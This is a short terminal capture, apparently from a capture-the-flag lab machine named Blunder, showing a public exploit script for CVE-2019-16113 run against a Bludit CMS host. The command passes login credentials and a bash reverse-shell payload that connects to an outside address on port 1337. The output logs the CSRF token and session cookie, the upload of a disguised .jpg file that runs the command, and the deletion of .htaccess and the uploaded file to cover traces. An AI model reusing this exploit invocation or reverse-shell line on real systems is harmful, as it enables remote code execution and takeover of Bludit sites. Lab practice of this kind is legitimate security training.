 grillette@arouf ~/H/Blunder> python CVE-2019-16113.py -u http://10.10.10.191 -user fergus -pass RolandDeschain -c "bash -c 'bash -i >& /dev/tcp/10.10.15.14/1337 0>&1'"
BLUDIT PWN
CVE-2019-16113 CyberVaca
[+] csrf_token: 9c3d2e55228e75c52c763b3f39fc6560b9fe8beb
[+] cookie: 0sl7tmdvk9jsv2rnlk29tnrfs3
[+] csrf_token: 7a976e2822ec962f3113eae3b7fe72dab644f73e
[+] Uploading nbyswodr.jpg
[+] Executing command: bash -c 'bash -i >& /dev/tcp/10.10.15.14/1337 0>&1'
[+] Delete: .htaccess
[+] Delete: nbyswodr.jpg